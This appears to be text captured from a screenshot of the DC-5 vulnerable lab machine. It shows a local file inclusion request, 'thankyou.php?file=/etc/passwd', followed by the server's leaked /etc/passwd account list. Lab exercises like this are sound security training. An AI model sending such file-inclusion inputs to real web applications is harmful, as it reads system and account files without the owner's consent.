 Contact
172.18.1.139/thankyou.php?file=/etc/passwd
新手上路
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:
/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL
Server,,,:/nonexistent:/bin/false